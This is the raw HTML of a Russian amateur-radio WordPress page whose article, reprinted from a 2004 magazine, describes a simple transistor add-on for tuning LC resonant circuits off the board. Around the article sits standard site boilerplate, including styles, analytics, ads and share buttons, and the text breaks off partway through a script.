  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
<noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="all">
</noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
<noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=1387b2c2633ae3a03b318cb9594e4fc4" media="all">
</noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=1387b2c2633ae3a03b318cb9594e4fc4" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <script data-jetpack-boost="ignore" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/97553">
  <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fizmeritelnye-pribory%2Fsxema-pristavki-dlya-nastrojki-konturov.html">
  <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fizmeritelnye-pribory%2Fsxema-pristavki-dlya-nastrojki-konturov.html&format=xml">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?display=swap&family=Arsenal:ital,wght@1,700&family=Alice" rel="stylesheet">
  <meta name="generator" content="Site Kit by Google 1.125.0">
  <script data-jetpack-boost="ignore" type="application/ld+json">
  {
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "Кое-что из радиотехники" : "PR-CY",
  "https://admarkelov.ru" : "http://pr-cy.ru",
  "sameAs" : [
    "http://vk.com/prcyru",
    "https://www.facebook.com/prcyru",
    "https://twitter.com/prcyru",
    "https://plus.google.com/+prcyru"
  ]
  }
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
  <style id="custom-background-css">
  body.custom-background { background-color: #24a9e2; background-image: url("/wp-content/uploads/2021/02/EmbeddedSystems.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="32x32">
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="192x192">
  <meta name="msapplication-TileImage" content="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1">
  <meta name="pwaforwp" content="wordpress-plugin">
  <meta name="theme-color" content="#D5E0EB">
  <meta name="apple-mobile-web-app-title" content="Кое-что из радиотехники">
  <meta name="application-name" content="Кое-что из радиотехники">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-touch-fullscreen" content="yes">
  <link rel="apple-touch-icon" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="apple-touch-icon" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <style id="egf-frontend-styles" type="text/css">
                h1 {color: #00a055;font-family: 'Arsenal', sans-serif;font-size: 38px;font-style: italic;font-weight: 700;line-height: 1.6;margin-left: 29px;margin-right: 11px;text-decoration: none;text-transform: none;} p {color: #344900;font-family: 'Alice', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;line-height: 1.4;margin-bottom: 6px;border-top-left-radius: 5px;} h2 {color: #3900b5;font-size: 22px;letter-spacing: -1px;line-height: 1.5;padding-left: 27px;} h3 {background-color: #f2f2f2;color: #003084;font-family: 'Arial', sans-serif;font-style: italic;font-weight: 400;} h4 {color: #9d19c1;font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {color: #545454;} h5 {color: #5d14e5;}     
  </style>

  <title>Пример HTML-страницы</title>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99684599, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99684599" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div overflow=""></div>

  <div id="page" class="site">
    <div class="site-inner">
      <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
      <header id="masthead" class="site-header" role="banner">
        <div class="site-header-main">
          <div class="site-branding">
            <p class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></p>
            <p class="site-description">Простейшие радиолюбительские конструкции, схемы и их работа</p>
          </div>
<button id="menu-toggle" class="menu-toggle">Меню</button>
          <div id="site-header-menu" class="site-header-menu">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Основное меню">
              <div class="menu-osnovnoe-container">
                <ul id="menu-osnovnoe" class="primary-menu">
                  <li id="menu-item-97225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                    <a href="/">Главная</a>
                  </li>
                  <li id="menu-item-97226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                    <a href="/nemnogo-istorii">Немного истории</a>
                  </li>
                  <li id="menu-item-97227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                    <a href="/kontakty">Связаться со мной</a>
                  </li>
                  <li id="menu-item-97228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                    <a href="/o-sajte">О сайте</a>
                  </li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
        <div class="header-image">
          <a href="/" rel="home"><img fetchpriority="high" src="/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=300%2C47&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=1024%2C160&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=768%2C120&ssl=1 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="188" alt="Кое-что из радиотехники"></a>
        </div>
      </header>
      <div id="content" class="site-content">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <article id="post-97553" class="post-97553 post type-post status-publish format-standard hentry category-izmeritelnye-pribory tag-pribory-dlya-nastrojki">
              <header class="entry-header">
                <h1 class="entry-title">Схема приставки для настройки контуров</h1>
              </header>
              <div class="entry-content">
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="1982941429" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;">   При изготовлении радиоконструкций а именно <strong>приёмно-передающей аппаратуры</strong> а также различных вч генераторов, каждый радиолюбитель сталкивался с необходимостью <strong>настройки</strong> <strong>колебательных контуров</strong> на определённую частоту. Причём делать это на готовой плате бывает не просто, т. к. приходится подбирать конденсаторы, постоянно их выпаивая, т. е. меняя. Так же контролировать <strong>резонанс контура</strong>, амплитуда которого может быть несколько милливольт, очень проблематично. Было бы неплохо настроить контур вне платы, а потом припаять на место.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">В данной статье приводится схема несложной приставки, позволяющей делать это без проблем.</span></em></p>
                <p><img decoding="async" class="wp-image-97552 alignleft" src="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%BF%D1%80%D0%B8%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8-%D0%B4%D0%BB%D1%8F-%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B8-%D0%BA%D0%BE%D0%BD%D1%82%D1%83%D1%80%D0%BE%D0%B2.jpg?resize=319%2C239&ssl=1" alt="" width="319" height="239" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?resize=1024%2C768&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?resize=1536%2C1152&ssl=1 1536w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?resize=1200%2C900&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?w=1654&ssl=1 1654w" sizes="(max-width: 319px) 85vw, 319px" data-recalc-dims="1"> <strong><span style="font-family: arial, helvetica, sans-serif;">Схема приставки</span></strong> <em><span style="font-family: arial, helvetica, sans-serif;">показана на</span></em> <span style="font-family: arial, helvetica, sans-serif;"><strong>Рис.1</strong></span><em><span style="font-family: arial, helvetica, sans-serif;">. Она представляет собой <strong>усилитель РЧ</strong> на транзисторе без базового смещения и индикатор поля. При этом наблюдать за резонансом можно будет при помощи обычного мультиметра, переключённого на измерение малых напряжений, или, что значит лучше, ВЧ- осциллографа.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">  Переменное <strong>ВЧ напряжение</strong> от <strong>генератора ВЧ</strong> ( без модуляции ), амплитудой 1-2Vподаётся на вход усилительного каскада на транзисторе. На коллекторе транзистора выделяется <strong>ВЧ напряжение</strong>, которое излучается в пространство, и величина которого резко возрастает при вхождении контура в резонанс. Это излучение улавливается катушкой <strong>L1</strong> и детектируется детектором. На С2 появляется постоянное напряжение, которое подаётся на вход мультиметра.</span></em></p>
                <p><br>
                <ins class="adsbygoogle" style="display: block; text-align: center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5223526206637958" data-ad-slot="7290165991"></ins></p>
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;">Катушка <strong>L1</strong> изготавливается следующим образом. Монтаж планируют так чтобы оставить полную длину коллектора <strong>VT1</strong>. На этот вывод надевают толстостенную пластмассовую трубу диаметром около 10 мм и такой же длинны. На неё наматывают три витка провода ПЭВ 1,0.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Работая с приставкой нужно следить чтобы не настроить контур ошибочно на частоту гармоники. Поэтому, параметры контура должны быть предварительно просчитаны.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">  Много удобнее пользоваться <strong>ВЧ осциллографом</strong>, его вход подключают прямо к катушке <strong>L1</strong> ( детектор в этом случае не собирают ). На экране будет видна синусоида, по которой можно определить не только уровень сигнала ( вхождение в резонанс ), но и примерную частоту ( что бы понять на основную частоту контур настроен или на гармонику ).</span></em> <strong><span style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 12px;">автор Андреев С</span></span></strong><em><span style="font-family: arial, helvetica, sans-serif;">.</span></em></p>
                <p style="text-align: right;"><span style="font-size: 12px;"><strong><span style="font-family: arial, helvetica, sans-serif;">источник: ” РАДИОКОНСТРУКТОР “, 08 – 2004, стр. 16</span></strong></span></p>
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="4198890801" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <div class="sharedaddy sd-sharing-enabled">
                  <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
                    <h3 class="sd-title">Поделиться ссылкой:</h3>
                    <div class="sd-content">
                      <ul>
                        <li class="share-twitter">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на Twitter (Открывается в новом окне)</span>
                        </li>
                        <li class="share-facebook">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы открыть на Facebook (Открывается в новом окне)</span>
                        </li>
                        <li class="share-jetpack-whatsapp">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в WhatsApp (Открывается в новом окне)</span>
                        </li>
                        <li class="share-telegram">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в Telegram (Открывается в новом окне)</span>
                        </li>
                        <li class="share-linkedin">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на LinkedIn (Открывается в новом окне)</span>
                        </li>
                        <li class="share-pinterest">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться записями на Pinterest (Открывается в новом окне)</span>
                        </li>
                        <li class="share-email">
                        </li>
<li class="share-print">
                          <a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon no-text" href="/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#print" target="_blank" title="Нажмите для печати"><span></span><span class="sharing-screen-reader-text">Нажмите для печати (Открывается в новом окне)</span></a>
                        </li>
                        <li class="share-end">
                      </li>
</ul>
                    </div>
                  </div>
                </div>
                <div id="jp-relatedposts" class="jp-relatedposts">
                  <h3 class="jp-relatedposts-headline"><em>Похожее</em></h3>
                </div>
                <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                  <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html" data-a2a-title="Схема приставки для настройки контуров"></div>
                </div>
              </div>
              <footer class="entry-footer">
                <span class="byline"><span class="author vcard"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-49 photo avatar-default" height="49" width="49" decoding="async"><span class="screen-reader-text">Автор</span> <a class="url fn n" href="/author/admin">Андрей Маркелов</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано</span> <a href="/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html" rel="bookmark"><time class="entry-date published" datetime="2020-02-27T21:44:28+03:00">27.02.2020</time><time class="updated" datetime="2021-10-20T17:15:01+03:00">20.10.2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики</span> <a href="/category/izmeritelnye-pribory" rel="category tag">Измерительные приборы</a></span><span class="tags-links"><span class="screen-reader-text">Метки</span> <a href="/tag/pribory-dlya-nastrojki" rel="tag">Приборы для настройки</a></span>
              </footer>
            </article>
            <nav class="navigation post-navigation" aria-label="Записи">
              <h2 class="screen-reader-text">Навигация по записям</h2>
              <div class="nav-links">
                <div class="nav-previous">
                  <a href="/sxemy-indikatorov-polya/prostoj-indikator-napryazhyonnosti-polya.html" rel="prev"><span class="meta-nav" aria-hidden="true">Назад</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">Простой индикатор напряжённости поля</span></a>
                </div>
                <div class="nav-next">
                  <a href="/sxemy-usilitelej-zvukovoj-chastoty-nch/chetyryoxkanalnyj-usilitel-moshhnosti-na-tda7560.html" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">Четырёхканальный усилитель мощности на TDA7560</span></a>
                </div>
              </div>
            </nav>
          </main>
          <div id="id-C-A-330960-3"></div>
          <script>
          (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
          </script> 
          <script>


          window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
          /*! This file is auto-generated */
          !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return 